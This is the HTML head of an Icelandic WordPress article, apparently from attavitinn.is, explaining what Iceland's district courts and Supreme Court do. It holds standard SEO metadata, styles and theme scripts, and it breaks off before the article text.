

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/
body_size: 34995
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Hvað gera héraðsdómur og Hæstiréttur?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg" /><link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Á Íslandi skiptist dómsvaldið í tvö þrep; lægra stigið nefnist héraðsdómur en æðra stigið er Hæstiréttur Íslands" />
	<link rel="canonical" href="https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hvað gera héraðsdómur og Hæstiréttur?" />
	<meta property="og:description" content="Á Íslandi skiptist dómsvaldið í tvö þrep; lægra stigið nefnist héraðsdómur en æðra stigið er Hæstiréttur Íslands" />
	<meta property="og:url" content="https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:published_time" content="2013-11-05T11:39:54+00:00" />
	<meta property="article:modified_time" content="2018-06-05T10:13:40+00:00" />
	<meta name="author" content="Hreiðar Már Árnason" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Hvað gera héraðsdómur og Hæstiréttur?" />
	<meta name="twitter:description" content="Á Íslandi skiptist dómsvaldið í tvö þrep; lægra stigið nefnist héraðsdómur en æðra stigið er Hæstiréttur Íslands" />
	<meta name="twitter:image" content="https://attavitinn.is/sites/default/files/heradsdomaskipting.jpg" />
	<meta name="twitter:creator" content="@attavitinn" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hreiðar Már Árnason" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/#article","isPartOf":{"@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/"},"author":{"name":"Hreiðar Már Árnason","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"headline":"Hvað gera héraðsdómur og Hæstiréttur?","datePublished":"2013-11-05T11:39:54+00:00","dateModified":"2018-06-05T10:13:40+00:00","mainEntityOfPage":{"@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/"},"wordCount":350,"commentCount":0,"image":{"@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg","keywords":["dómar","dómskerfi","dómskerfið","hæstiréttur","héraðsdómur","lög","lögfræði","lögregla","reglur","réttlæti"],"articleSection":["Samfélagið","Stjórnmál"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/#respond"]}]},{"@type":"WebPage","@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/","url":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/","name":"Hvað gera héraðsdómur og Hæstiréttur?","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/#primaryimage"},"image":{"@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg","datePublished":"2013-11-05T11:39:54+00:00","dateModified":"2018-06-05T10:13:40+00:00","author":{"@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"description":"Á Íslandi skiptist dómsvaldið í tvö þrep; lægra stigið nefnist héraðsdómur en æðra stigið er Hæstiréttur Íslands","breadcrumb":{"@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg","width":1920,"height":1272,"caption":"Mynt sem hefur verið raðað upp til að mynda spurningarmerki"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Hvað gera héraðsdómur og Hæstiréttur?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51","name":"Hreiðar Már Árnason","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","caption":"Hreiðar Már Árnason"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Hvað gera héraðsdómur og Hæstiréttur? Comments Feed" href="https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/posts/5300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=5300' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fsamfelagid%2Fhvad-gera-heradsdomur-og-haestirettur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fsamfelagid%2Fhvad-gera-heradsdomur-og-haestirettur%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"75c827292b","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="amphtml" href="https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/amp/">			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
